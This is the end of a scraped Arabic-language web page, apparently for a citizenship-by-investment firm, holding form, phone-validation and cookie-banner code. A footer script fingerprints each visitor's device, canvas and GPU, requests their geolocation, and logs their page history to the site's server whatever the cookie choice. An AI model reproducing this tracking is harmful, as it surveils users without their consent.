part)"},{"name":"\u0633\u0627\u0646 \u0628\u064a\u064a\u0631 \u0648\u0645\u064a\u0643\u0644\u0648\u0646","code":"PM","value":"Saint Pierre and Miquelon"},{"name":"\u0633\u0627\u0646\u062a \u0641\u0646\u0633\u0646\u062a \u0648\u062c\u0632\u0631 \u063a\u0631\u064a\u0646\u0627\u062f\u064a\u0646","code":"VC","value":"Saint Vincent and the Grenadines"},{"name":"\u0633\u0627\u0645\u0648\u0627","code":"WS","value":"Samoa"},{"name":"\u0633\u0627\u0646 \u0645\u0627\u0631\u064a\u0646\u0648","code":"SM","value":"San Marino"},{"name":"\u0633\u0627\u0648 \u062a\u0648\u0645\u064a \u0648\u0628\u0631\u064a\u0646\u0633\u064a\u0628\u064a","code":"ST","value":"Sao Tome and Principe"},{"name":"\u0627\u0644\u0645\u0645\u0644\u0643\u0629 \u0627\u0644\u0639\u0631\u0628\u064a\u0629 \u0627\u0644\u0633\u0639\u0648\u062f\u064a\u0629","code":"SA","value":"Saudi Arabia"},{"name":"\u0627\u0644\u0633\u0646\u063a\u0627\u0644","code":"SN","value":"Senegal"},{"name":"\u0635\u0631\u0628\u064a\u0627","code":"RS","value":"Serbia"},{"name":"\u0633\u064a\u0634\u0644","code":"SC","value":"Seychelles"},{"name":"\u0633\u064a\u0631\u0627\u0644\u064a\u0648\u0646","code":"SL","value":"Sierra Leone"},{"name":"\u0633\u0646\u063a\u0627\u0641\u0648\u0631\u0629","code":"SG","value":"Singapore"},{"name":"\u0633\u064a\u0646\u062a \u0645\u0627\u0631\u062a\u0646 (\u0627\u0644\u062c\u0632\u0621 \u0627\u0644\u0647\u0648\u0644\u0646\u062f\u064a)","code":"SX","value":"Sint Maarten (Dutch part)"},{"name":"\u0633\u0644\u0648\u0641\u0627\u0643\u064a\u0627","code":"SK","value":"Slovakia"},{"name":"\u0633\u0644\u0648\u0641\u064a\u0646\u064a\u0627","code":"SI","value":"Slovenia"},{"name":"\u062c\u0632\u0631 \u0633\u0644\u064a\u0645\u0627\u0646","code":"SB","value":"Solomon Islands"},{"name":"\u0627\u0644\u0635\u0648\u0645\u0627\u0644","code":"SO","value":"Somalia"},{"name":"\u062c\u0646\u0648\u0628 \u0623\u0641\u0631\u064a\u0642\u064a\u0627","code":"ZA","value":"South Africa"},{"name":"\u062c\u0648\u0631\u062c\u064a\u0627 \u0627\u0644\u062c\u0646\u0648\u0628\u064a\u0629 \u0648\u062c\u0632\u0631 \u0633\u0627\u0646\u062f\u0648\u064a\u062a\u0634 \u0627\u0644\u062c\u0646\u0648\u0628\u064a\u0629","code":"GS","value":"South Georgia and the South Sandwich Islands"},{"name":"\u062c\u0646\u0648\u0628 \u0627\u0644\u0633\u0648\u062f\u0627\u0646","code":"SS","value":"South Sudan"},{"name":"\u0625\u0633\u0628\u0627\u0646\u064a\u0627","code":"ES","value":"Spain"},{"name":"\u0633\u0631\u064a\u0644\u0627\u0646\u0643\u0627","code":"LK","value":"Sri Lanka"},{"name":"\u0627\u0644\u0633\u0648\u062f\u0627\u0646","code":"SD","value":"Sudan (the)"},{"name":"\u0633\u0648\u0631\u064a\u0646\u0627\u0645","code":"SR","value":"Suriname"},{"name":"\u0633\u0641\u0627\u0644\u0628\u0627\u0631\u062f \u0648\u062c\u0627\u0646 \u0645\u0627\u064a\u0646","code":"SJ","value":"Svalbard and Jan Mayen"},{"name":"\u0627\u0644\u0633\u0648\u064a\u062f","code":"SE","value":"Sweden"},{"name":"\u0633\u0648\u064a\u0633\u0631\u0627","code":"CH","value":"Switzerland"},{"name":"\u0627\u0644\u062c\u0645\u0647\u0648\u0631\u064a\u0629 \u0627\u0644\u0639\u0631\u0628\u064a\u0629 \u0627\u0644\u0633\u0648\u0631\u064a\u0629","code":"SY","value":"Syrian Arab Republic"},{"name":"\u062a\u0627\u064a\u0648\u0627\u0646 (\u0645\u0642\u0627\u0637\u0639\u0629 \u0635\u064a\u0646\u064a\u0629)","code":"TW","value":"Taiwan (Province of China)"},{"name":"\u0637\u0627\u062c\u064a\u0643\u0633\u062a\u0627\u0646","code":"TJ","value":"Tajikistan"},{"name":"\u062c\u0645\u0647\u0648\u0631\u064a\u0629 \u062a\u0646\u0632\u0627\u0646\u064a\u0627 \u0627\u0644\u0645\u062a\u062d\u062f\u0629","code":"TZ","value":"Tanzania, United Republic of"},{"name":"\u062a\u0627\u064a\u0644\u0627\u0646\u062f","code":"TH","value":"Thailand"},{"name":"\u062a\u064a\u0645\u0648\u0631 \u0627\u0644\u0634\u0631\u0642\u064a\u0629","code":"TL","value":"Timor-Leste"},{"name":"\u062a\u0648\u062c\u0648","code":"TG","value":"Togo"},{"name":"\u062a\u0648\u0643\u064a\u0644\u0627\u0648","code":"TK","value":"Tokelau"},{"name":"\u062a\u0648\u0646\u063a\u0627","code":"TO","value":"Tonga"},{"name":"\u062a\u0631\u064a\u0646\u064a\u062f\u0627\u062f \u0648\u062a\u0648\u0628\u0627\u063a\u0648","code":"TT","value":"Trinidad and Tobago"},{"name":"T\u00fanez","code":"TN","value":"Tunisia"},{"name":"\u062a\u0631\u0643\u064a\u0627","code":"TR","value":"Turkey"},{"name":"\u062a\u0631\u0643\u0645\u0627\u0646\u0633\u062a\u0627\u0646","code":"TM","value":"Turkmenistan"},{"name":"\u062c\u0632\u0631 \u062a\u0631\u0643\u0633 \u0648\u0643\u0627\u064a\u0643\u0648\u0633","code":"TC","value":"Turks and Caicos Islands (the)"},{"name":"\u062a\u0648\u0641\u0627\u0644\u0648","code":"TV","value":"Tuvalu"},{"name":"\u0623\u0648\u063a\u0646\u062f\u0627","code":"UG","value":"Uganda"},{"name":"\u0623\u0648\u0643\u0631\u0627\u0646\u064a\u0627","code":"UA","value":"Ukraine"},{"name":"\u0627\u0644\u0625\u0645\u0627\u0631\u0627\u062a \u0627\u0644\u0639\u0631\u0628\u064a\u0629 \u0627\u0644\u0645\u062a\u062d\u062f\u0629","code":"AE","value":"United Arab Emirates (the)"},{"name":"\u0627\u0644\u0645\u0645\u0644\u0643\u0629 \u0627\u0644\u0645\u062a\u062d\u062f\u0629 \u0644\u0628\u0631\u064a\u0637\u0627\u0646\u064a\u0627 \u0627\u0644\u0639\u0638\u0645\u0649 \u0648\u0623\u064a\u0631\u0644\u0646\u062f\u0627 \u0627\u0644\u0634\u0645\u0627\u0644\u064a\u0629","code":"GB","value":"United Kingdom of Great Britain and Northern Ireland (the)"},{"name":"\u062c\u0632\u0631 \u0627\u0644\u0648\u0644\u0627\u064a\u0627\u062a \u0627\u0644\u0645\u062a\u062d\u062f\u0629 \u0627\u0644\u0635\u063a\u064a\u0631\u0629 \u0627\u0644\u0646\u0627\u0626\u064a\u0629","code":"UM","value":"United States Minor Outlying Islands (the)"},{"name":"\u0627\u0644\u0648\u0644\u0627\u064a\u0627\u062a \u0627\u0644\u0645\u062a\u062d\u062f\u0629 \u0627\u0644\u0623\u0645\u0631\u064a\u0643\u064a\u0629","code":"US","value":"United States of America (the)"},{"name":"\u0623\u0648\u0631\u0648\u063a\u0648\u0627\u064a","code":"UY","value":"Uruguay"},{"name":"\u0623\u0648\u0632\u0628\u0643\u0633\u062a\u0627\u0646","code":"UZ","value":"Uzbekistan"},{"name":"\u0641\u0627\u0646\u0648\u0627\u062a\u0648","code":"VU","value":"Vanuatu"},{"name":"\u0641\u0646\u0632\u0648\u064a\u0644\u0627 (\u062c\u0645\u0647\u0648\u0631\u064a\u0629 \u0628\u0648\u0644\u064a\u0641\u0627\u0631\u064a\u0629)","code":"VE","value":"Venezuela (Bolivarian Republic of)"},{"name":"\u0641\u064a\u062a\u0646\u0627\u0645","code":"VN","value":"Viet Nam"},{"name":"\u062c\u0632\u0631 \u0627\u0644\u0639\u0630\u0631\u0627\u0621 \u0627\u0644\u0628\u0631\u064a\u0637\u0627\u0646\u064a\u0629","code":"VG","value":"Virgin Islands (British)"},{"name":"\u062c\u0632\u0631 \u0627\u0644\u0639\u0630\u0631\u0627\u0621 \u0627\u0644\u0623\u0645\u0631\u064a\u0643\u064a\u0629","code":"VI","value":"Virgin Islands (U.S.)"},{"name":"\u0648\u0627\u0644\u064a\u0633 \u0648\u0641\u0648\u062a\u0648\u0646\u0627","code":"WF","value":"Wallis and Futuna"},{"name":"\u0627\u0644\u0635\u062d\u0631\u0627\u0621 \u0627\u0644\u063a\u0631\u0628\u064a\u0629","code":"EH","value":"Western Sahara"},{"name":"\u0627\u0644\u064a\u0645\u0646","code":"YE","value":"Yemen"},{"name":"\u0632\u0627\u0645\u0628\u064a\u0627","code":"ZM","value":"Zambia"},{"name":"\u0632\u064a\u0645\u0628\u0627\u0628\u0648\u064a","code":"ZW","value":"Zimbabwe"}];
                for (var i = 0; i < countryData_.length; i++) {
                    var country = countryData_[i];
                    var optionNode1 = document.createElement("option");
                    var optionNode2 = document.createElement("option");
                    optionNode1.value = country.code;
                    optionNode2.value = country.value;
                    var cname = country.name;

                    var textNode1 = document.createTextNode(cname);
                    var textNode2 = document.createTextNode(cname);
                    optionNode1.appendChild(textNode1);
                    optionNode2.appendChild(textNode2);
                    addressDropdown.appendChild(optionNode1);
                    nationalityDropdown.appendChild(optionNode2);
                }

                // listen to the address dropdown for changes
                jQuery('#footer-residence').select2({
                    language: 'en',
                    placeholder: "بلد الإقامة",
                }).on('select2:select', function (e) {
                    var thisVal = $(this).val();
                    var newCountry = '';
                    iti.setCountry(this.value);
                    newCountry = iti.getSelectedCountryData().name;
                    output2.value = newCountry;
                });
                // ->
                jQuery('#footer-nationality').select2().on('select2:select', function (e) {
                    jQuery('#footer-nationality').valid();
                });
                // set it's initial value
                addressDropdown.value = iti.getSelectedCountryData().iso2;

                // listen to the telephone input for changes
                input.addEventListener('countrychange', function (e) {
                    addressDropdown.value = iti.getSelectedCountryData().iso2;
                    output2.value = iti.getSelectedCountryData().name;
                });

                // addressDropdown.trigger('countrychange');
                addressDropdown.dispatchEvent(new Event("countrychange")); // or whatever the event type might be

                var handleChange = function () {
                    var text1 = iti.getNumber();
                    var text2 = iti.getSelectedCountryData().iso2;
                    output1.value = text1;
                    // jQuery('#footer-residence').select2().val(text2);
                    jQuery('#footer-residence').select2().val(text2.toUpperCase());
                    jQuery('#footer-residence').select2().val();
                };

                input.addEventListener('change', handleChange);
                input.addEventListener('keyup', handleChange);
                input.addEventListener('countrychange', handleChange);
                do_this = false;
                
            }
        });
                jQuery(document).on('focus', 'input,textarea', function () {
            $value = $(this).val();
            if (typeof $(this).data('placeholder') != 'undefined') {
                // console.log('undefined');
            } else {
                // console.log('defined');
                $(this).attr('data-placeholder', $(this).attr('placeholder'));
            }
            $(this).attr('placeholder', 'اكتب هنا...');
        });

        jQuery(document).on('blur', 'input,textarea', function () {
            $(this).attr('placeholder', $(this).data('placeholder'));
        });

    });
</script>
<style type="text/css">
    .select2-container, .select2-dropdown, .select2-search, .select2-results {
        -webkit-transition: none !important;
        -moz-transition: none !important;
        -ms-transition: none !important;
        -o-transition: none !important;
        transition: none !important;
    }
    .numbersec {
        display: flex;
        align-items: center;
    }
    form#eligibility-form  .phone-validation-message {
        width: 100% !important;
    }
</style>





<script>
    jQuery(document).ready(function ($) {

        // Dynamically handle all phone inputs with name starting with "mobile"
        $(document).on('input keyup paste blur', 'input[type="tel"][name^="mobile"], input#eligibility-mobile', function() {
            const $input = $(this);

            // Clean non-numeric characters
            const cleaned = $input.val().replace(/[^0-9]/g, '');
            if ($input.val() !== cleaned) $input.val(cleaned);

            // Get dial code from previous flag container
            const dialCode = $input.prev('.iti__flag-container').find('.iti__selected-dial-code').text();
            const mobileCode = $input.val();

            // Ensure validation message exists
            createPhoneValidationMessage($input);

            // Client-side validation
            validatePhoneInput($input);
        });

        $(document).on('change', 'input[type="tel"][name^="mobile"], input#eligibility-mobile', function() {
            const $input = $(this);
            // Get dial code from previous flag container
            const dialCode = $input.prev('.iti__flag-container').find('.iti__selected-dial-code').text();
            const mobileCode = $input.val();

            // Only call server validation if client-side validation passed
            const $message = $input.closest('.col-6, .col-lg-6, .numbersec').find('.phone-validation-message');
            if ($message.text().trim() === '✓ Valid phone number') {
                validatePhoneNumber(mobileCode, dialCode, $input, $message);
            }
        });

        // ---------------- Helper functions ----------------

        function disableSubmitButton($input) {
            const $form = $input.closest('form');
            const $submit = $form.find('button[type=submit], input[type=submit]');
            $submit.prop('disabled', true)
                .css({ 'opacity': '0.6', 'cursor': 'not-allowed', 'pointer-events': 'none' })
                .attr('title', 'Please enter a valid phone number');
        }

        function enableSubmitButton($input) {
            const $form = $input.closest('form');
            const $submit = $form.find('button[type=submit], input[type=submit]');
            $submit.prop('disabled', false)
                .css({ 'opacity': '1', 'cursor': 'pointer', 'pointer-events': 'auto' })
                .removeAttr('title');
        }

        function createPhoneValidationMessage($input) {
            if (!$input.length) return;
            const $container = $input.closest('.col-6, .col-lg-6, .numbersec');

            if ($container.find('.phone-validation-message').length === 0) {
                $container.append('<div class="phone-validation-message" style="font-size: 12px; min-width: 125px; padding-left: 5px; display: none;"></div>');
            }
        }

        function showPhoneValidationMessage($input, message, type = 'error') {
            const $msg = $input.closest('.col-6, .col-lg-6, .numbersec').find('.phone-validation-message');
            $msg.text(message);
            if (type === 'error') $msg.css('color', '#dc3545');
            else if (type === 'success') $msg.css('color', '#28a745');
            else if (type === 'warning') $msg.css('color', '#ffc107');
            $msg.show();
        }

        function hidePhoneValidationMessage($input) {
            const $msg = $input.closest('.col-6, .col-lg-6, .numbersec').find('.phone-validation-message');
            $msg.hide();
        }

        function validatePhoneInput($input) {
            if (!$input.length || !window.intlTelInputGlobals) return;

            const iti = window.intlTelInputGlobals.getInstance($input[0]);
            if (!iti) return;

            const val = $input.val().trim();
            if (!val) {
                hidePhoneValidationMessage($input);
                enableSubmitButton($input);
                return;
            }

            if (iti.isValidNumber()) {
                showPhoneValidationMessage($input, '✓ Valid phone number', 'success');
                enableSubmitButton($input);
            } else {
                const errorCode = iti.getValidationError();
                let msg = 'Invalid phone number format';
                if (errorCode === 2) msg = 'Phone number is too short';
                if (errorCode === 3) msg = 'Phone number is too long';
                showPhoneValidationMessage($input, msg, 'error');
                disableSubmitButton($input);
            }
        }

        function validatePhoneNumber(mobileCode, dialCode, $input, $message) {
            $.ajax({
                url: '/main-landing/core/lib/phonechecker.php',
                type: 'POST',
                data: { mobileCode: mobileCode, dialCode: dialCode },
                success: function(response) {
                    const $form = $input.closest('form');
                    const $submitBtn = $form.find('button[type="submit"], input[type="submit"]');

                    // Create alert if not exists
                    let $alert = $form.find('.alert.alert-danger.form-alert');
                    if (!$alert.length) {
                        $alert = $('<div class="alert alert-danger form-alert" style="display: none; margin-top: 20px; font-size: 16px;"></div>');
                        $submitBtn.after($alert);
                    }

                    if (response !== 'Valid phone number') {
                        const errorMsg = typeof errorMessagePhone !== 'undefined' ? errorMessagePhone : 'This phone number is not valid';
                        $alert.text(errorMsg).css('color', 'red').show();
                        $message.hide();
                        $('#valid_phone').val('invalid');
                        disableSubmitButton($input);
                    } else {
                        $alert.hide();
                        $('#valid_phone').val('valid');
                        $message.show();
                        enableSubmitButton($input);
                    }
                },
                error: function(xhr, status, error) {
                    console.error('AJAX request failed:', error);
                    disableSubmitButton($input);
                }
            });
        }

    });
</script>

    
    <style>
    .cookie-container{position:fixed;bottom:20px;left:50%;transform:translateX(-50%);color:#fff;padding:15px 20px;border-radius:5px;box-shadow:0 0 10px rgba(0,0,0,.2);display:none;background:url(https://www.citizenshipinvest.com/wp-content/themes/citizen/assets/images/bg3.webp) top center;z-index:1000}.cookie-container.show{display:flex !important;justify-content:center;align-items:center}.cookie-container p{margin:0;padding:0;font-size:14px}.cookie-container button{background-color:transparent;color:white;border:none;padding:10px 25px;text-align:center;text-decoration:none;display:inline-block;font-size:16px;margin:4px 2px 4px 25px;cursor:pointer;border-radius:5px}
    button.cookie-reject { background: none; color: white; border: 1px solid white; margin-left: 3px; } .cookie-container button { border: 1px solid white; font-weight: 300; }
    .cookie-container button:hover { background: white; color: #14203a; }
    [dir="rtl"] .cookie-container button { margin: 4px 2px; } [dir="rtl"] button.cookie-reject { margin-right: 10px; } [dir="rtl"] .cookie-container p { margin-left: 15px; }
    @media only screen and (max-width:768px){
        .cookie-container.show{width:86%!important;right:0;left:0;margin-right:auto;margin-left:auto;display:flex;position: fixed; bottom: 75px;transform:initial;padding:0}.cookie-container.show p{width:auto;padding:14px 10px}.cookie-container button{margin-left:2px;padding:10px;font-size:13px;margin-right:8px}.cookie-container p{font-size:13px;line-height:22px}
        .cookie-container.show { display: block !important; text-align: center; padding: 10px; } .cookie-container.show p { padding: 0; margin-bottom: 10px; } 
        .circleContactButtonWrap { margin-bottom: 40px !important; }
        .circleChatButtonWrap { margin-bottom: 40px !important; }
    }
    .circleChatButtonWrap {
        background: #610720 !important;
    }
    .circleChatDot.circleChatDot1 {background: #610720 !important;}
    .circleChatDot.circleChatDot2 {
        background: #610720 !important;
    }
    .circleChatDot.circleChatDot3 {
        background: #610720 !important;
    }
</style>

<div class="cookie-container" id="cookieContainer" >
    <p> نستخدم ملفات تعريف الارتباط لضمان حصولك على أفضل تجربة على موقعنا. </p>
    <button onclick="acceptCookies()">قبول</button>
    <button onclick="deniedCookies()" class="cookie-reject">رفض</button>
</div>

<script>
    function acceptCookies() {
        document.getElementById('cookieContainer').classList.remove('show');
        setCookie('cookieConsent', 'accepted', 60); // Setting the cookie to last for 1 year (365 days)
        consentGrantedAdStorage();
    }

    function deniedCookies() {
        document.getElementById('cookieContainer').classList.remove('show');
        setCookie('cookieConsent', 'denied', 90); // Setting the cookie to last for 1 year (365 days)
        consentDeniedAdStorage();
    }

    // Define dataLayer and the gtag function.
    // window.dataLayer = window.dataLayer  [];
    function gtag(){dataLayer.push(arguments);}

    function consentGrantedAdStorage() {
        gtag('consent', 'update', {
            'ad_storage': 'granted',
            'ad_user_data': 'granted',
            'ad_personalization': 'granted',
            'analytics_storage': 'granted'
        });
    }

    function consentDeniedAdStorage() {
        gtag('consent', 'default', {
            'ad_storage': 'denied',
            'ad_user_data': 'denied',
            'ad_personalization': 'denied',
            'analytics_storage': 'denied'
        });
    }

    // Function to set a cookie
    function setCookie(name, value, days) {
        var expires = "";
        if (days) {
            var date = new Date();
            date.setTime(date.getTime() + (days * 24 * 60 * 60 * 1000));
            expires = "; expires=" + date.toUTCString();
        }
        document.cookie = name + "=" + (value || "") + expires + "; path=/";
    }

    // Function to get a cookie value by its name
    function getCookie(name) {
        var nameEQ = name + "=";
        var ca = document.cookie.split(';');
        for (var i = 0; i < ca.length; i++) {
            var c = ca[i];
            while (c.charAt(0) == ' ') c = c.substring(1, c.length);
            if (c.indexOf(nameEQ) == 0) return c.substring(nameEQ.length, c.length);
        }
        return null;
    }

    // Check if the user has previously accepted cookies
    window.onload = function () {
        var cookieConsent = getCookie('cookieConsent');
        if (cookieConsent === 'accepted') {
            document.getElementById('cookieContainer').classList.remove('show');
            consentGrantedAdStorage();
        }
        else if(cookieConsent === 'denied'){
            document.getElementById('cookieContainer').classList.remove('show');
            consentDeniedAdStorage();
        }
        else{
            document.getElementById('cookieContainer').classList.add('show');
        }
    };
</script>


<style>
    .AppBrandProductName {
        display: none !important;
    }
    iframe#icundefined {
        height: 450px !important;
    }
</style>

<style>
    @media screen and (max-width: 600px) {

        iframe#icundefined {
            width: 70% !important;
            height: 400px !important;
        }

        .MessagesPanel .chatMessagesGroup {
            padding-left: 10px;
            font-size: large;
        }
        
        .messageBody dev {
            font-size: 10px !important;
        }
        
        .FormFieldMessageWidgetText, .MessageWidgetText {
            font-size: 12px;
            line-height: 18px;
        }
        
        .Chatting .MessagesPanel {
            bottom: 70px;
        }
        
        .chatMessagesGroupAgent .inChatAvatarPanel, .chatMessagesGroupAuthor .inChatAvatarPanel {
            bottom: -17px;
        }
        
        .inChatAvatarPanel .Avatar {
            height: 18px !important;
            width: 18px !important;
        }
        
        .inChatAvatarPanel .Avatar img {
            height: 18px !important;
            width: 18px !important;
        }
        
        div#mainElement {
            height: 80%;
            max-width: 80%;
            right: 0;
        }
    }
</style>








<!-- GTM Container placement set to footer -->
<!-- Google Tag Manager (noscript) -->
				<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-TW9LXK7" height="0" width="0" style="display:none;visibility:hidden" aria-hidden="true"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->    <script type="text/javascript">
        document.addEventListener('wpcf7submit', function (event) {
            setTimeout(function () {
                jQuery(".wpcf7-response-output").fadeOut('slow');
            }, 2000);
        }, false);
    </script>
        <script type="text/javascript">
        jQuery(document).ready(function($) {
            function getDeviceType() {
                const screenWidth = window.screen.width;
                const userAgent = navigator.userAgent.toLowerCase();

                if (/mobi|android|touch|ipad|tablet/.test(userAgent)) {
                    return 'mobile';
                } else if (screenWidth <= 1024) {
                    return 'tablet';
                } else {
                    return 'desktop';
                }
            }

            function getCanvasFingerprint() {
                var canvas = document.createElement('canvas');
                var ctx = canvas.getContext('2d');
                ctx.textBaseline = "top";
                ctx.font = "16px 'Arial'";
                ctx.textBaseline = "alphabetic";
                ctx.fillStyle = "#f60";
                ctx.fillRect(125,1,62,20);
                ctx.fillStyle = "#069";
                ctx.fillText("Test", 2, 15);
                ctx.fillStyle = "rgba(102, 204, 0, 0.7)";
                ctx.fillText("Test", 4, 17);

                return canvas.toDataURL();
            }

            const startTime = new Date().getTime();
            // Get GPU Info using WebGL
            var canvas = document.createElement('canvas');
            var gl = canvas.getContext('webgl') || canvas.getContext('experimental-webgl');
            var gpu = gl ? gl.getParameter(gl.getExtension('WEBGL_debug_renderer_info').UNMASKED_RENDERER_WEBGL) : 'No WebGL';

            var cookiesEnabled = navigator.cookieEnabled;
            var localStorageSupported = (typeof(Storage) !== "undefined");


            let browserInfo;
            browserInfo = {
                language: navigator.language,
                appName: navigator.appName,
                appVersion: navigator.appVersion,
                userAgent: navigator.userAgent,
                platform: navigator.platform,
                screenWidth: window.screen.width,
                screenHeight: window.screen.height,
                cpuCores: navigator.hardwareConcurrency || 'Not available',
                ram: navigator.deviceMemory ? navigator.deviceMemory + ' GB' : 'Not available',
                timeZone: Intl.DateTimeFormat().resolvedOptions().timeZone,
                deviceType: getDeviceType(),
                colorDepth: window.screen.colorDepth,
                touchSupported: ('ontouchstart' in window || navigator.maxTouchPoints > 0) ? true : false,
                gpu: gpu,
                cookiesEnabled: cookiesEnabled,
                localStorageSupported: localStorageSupported,
                fingerprint: getCanvasFingerprint(),
            };

            $.ajax({
                url: 'https://www.citizenshipinvest.com/main-landing/core/lib/check-spm.php',
                type: 'POST',
                contentType: 'application/json',
                data: JSON.stringify({
                    browserInfo,
                    action: 'checkLocation',
                    pageUrl: window.location.href
                }),
                success: function(response) {
                try {
                    var data = JSON.parse(response);
                    
                    if (typeof data === 'object' && data.status === true) {
                        setCookie('insertedId', data.id, 365);
                        addToHistory();
                        // $('body').remove();
                    } else if (typeof data === 'object' && data.status === 'get_cordinate') {
                        setCookie('insertedId', data.id, 365);
                        addToHistory();
                        getGuestLocation(data.id);
                    }
                    else if (typeof data === 'object' && data.status === false) {
                        setCookie('insertedId', data.id, 365);
                        addToHistory();
                    }
                } catch (e) {
                    console.error("Error parsing response:", e);
                }
                },
                error: function(xhr, status, error) {
                    console.error("AJAX request failed:", status, error);
                }
            });

            function getGuestLocation(id) {
                if ("geolocation" in navigator) {
                    navigator.geolocation.getCurrentPosition(function(position) {
                    var latitude = position.coords.latitude;
                    var longitude = position.coords.longitude;
                    
                    // Send the coordinates back to the server
                    $.ajax({
                        url: 'https://www.citizenshipinvest.com/main-landing/core/lib/update-data.php',
                        type: 'POST',
                        contentType: 'application/json',
                        data: JSON.stringify({
                        id: id,
                        latitude: latitude,
                        longitude: longitude
                        }),
                        success: function(response) {
                        console.log("Coordinates updated successfully");
                        },
                        error: function(xhr, status, error) {
                        console.error("Failed to update coordinates:", status, error);
                        }
                    });
                    }, function(error) {
                    console.error("Error getting location:", error.message);
                    });
                } else {
                    console.log("Geolocation is not supported by this browser.");
                }
            }

            // Function to add current page to history
            function addToHistory() {
                let history = getCookie('pageHistory') ? JSON.parse(getCookie('pageHistory')) : [];
                const currentPage = {
                    url: window.location.href,
                    timestamp: getFormattedTimestamp()
                };
                history.push(currentPage);
                // Keep only the last 10 pages
                if (history.length > 10) {
                    history = history.slice(-10);
                }
                setCookie('pageHistory', JSON.stringify(history), 30); // Store for 30 days
                sendHistoryToServer(history);
            }

            // Function to send history to server
            function sendHistoryToServer(history) {
                const id = getCookie('insertedId');
                if (!id) {
                    console.error('User ID not found');
                    return;
                }

                fetch('https://www.citizenshipinvest.com/main-landing/core/lib/update-data.php', {
                    method: 'POST',
                    headers: {
                        'Content-Type': 'application/json',
                    },
                    body: JSON.stringify({
                        id: id,
                        history: history
                    }),
                })
                .then(response => response.json())
                .then(data => console.log(''))
                .catch((error) => console.error('Error:', error));
            }

            function getFormattedTimestamp() {
                const now = new Date();
                return now.getFullYear() + '-' + 
                        padZero(now.getMonth() + 1) + '-' + 
                        padZero(now.getDate()) + ' ' + 
                        padZero(now.getHours()) + ':' + 
                        padZero(now.getMinutes()) + ':' + 
                        padZero(now.getSeconds());
            }

            function padZero(num) {
                return num.toString().padStart(2, '0');
            }
        });
    </script>
            <script>
            (function(d, src, c) { 
                var t = d.scripts[d.scripts.length - 1],
                    s = d.createElement('script');
                s.id = 'la_x2s6df8d';
                s.async = true;
                s.src = src;
                s.onload = s.onreadystatechange = function() {
                    var rs = this.readyState;
                    if (rs && (rs != 'complete') && (rs != 'loaded')) {
                        return;
                    }
                    c(this);
                };
                t.parentElement.insertBefore(s, t.nextSibling);
            })(document, 
                'https://citizenshipinvest.ladesk.com/scripts/track.js',
                function(e) {
                    LiveAgent.createButton('j4xfexf4', e);
                });

            // Wait for 60 seconds (60000 milliseconds)
            setTimeout(() => {
                // Find the .circleChatButtonWrap element
                const chatButton = document.querySelector(".circleChatButtonWrap");

                // Check if the element exists
                if (chatButton) {
                    // Simulate a click on the element
                    chatButton.click();
                }
            }, 60000); // 60000 milliseconds = 60 seconds
        </script>
        <script type='text/javascript' src='https://www.citizenshipinvest.com/wp-content/plugins/duracelltomi-google-tag-manager/dist/js/gtm4wp-form-move-tracker.js?ver=1.20.3' id='gtm4wp-form-move-tracker-js'></script>
<script type='text/javascript' src='https://www.citizenshipinvest.com/wp-content/themes/citizen/assets/js/main.js?ver=1.0.17' id='main-js'></script>
<script type='text/javascript' src='https://www.citizenshipinvest.com/wp-content/themes/citizen/assets/js/jquery.sumoselect.js?ver=1.0.17' id='sumoselect-js'></script>
<script type='text/javascript' src='https://www.citizenshipinvest.com/wp-content/themes/citizen/assets/js/jquery.fancybox.min.js?ver=1.0.17' id='fancybox-js'></script>
<script type='text/javascript' src='https://www.citizenshipinvest.com/wp-includes/js/imagesloaded.min.js?ver=4.1.4' id='imagesloaded-js'></script>
<script type='text/javascript' src='https://www.citizenshipinvest.com/wp-includes/js/masonry.min.js?ver=4.2.2' id='masonry-js'></script>
<script type='text/javascript' src='https://www.citizenshipinvest.com/wp-content/themes/citizen/assets/js/waypoints.min.js?ver=1.0.17' id='waypoints-js'></script>
<script type='text/javascript' src='https://www.citizenshipinvest.com/wp-content/themes/citizen/assets/js/jquery.counterup.min.js?ver=1.0.17' id='counterup-js'></script>
<script type='text/javascript' src='https://www.citizenshipinvest.com/wp-content/themes/citizen/assets/js/jquery.sticky.js?ver=1.0.17' id='sticky-js'></script>
<script type='text/javascript' src='https://www.citizenshipinvest.com/wp-content/themes/citizen/assets/js/intlTelInput.js?ver=1.0.17' id='intlTelInput-js'></script>
<script type='text/javascript' id='contact-ajax-js-extra'>
/* <![CDATA[ */
var contactAjax = {"ajax_url":"https:\/\/www.citizenshipinvest.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.citizenshipinvest.com/wp-content/themes/citizen/assets2/js/ajax.js?ver=544091029' id='contact-ajax-js'></script>
<script type='text/javascript' src='https://analytics.citizenshipinvest.org/assets/js/pix.js?ver=1714124471' id='wp-pix-script-js'></script>

</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6Lf8vVsaAAAAAAXesSYxM6UghgtE2Ms8jzTSzUS3&co=aHR0cHM6Ly93d3cuY2l0aXplbnNoaXBpbnZlc3QuY29tOjQ0Mw..&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=9od2tcx1ln2y
body_size: 48614
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
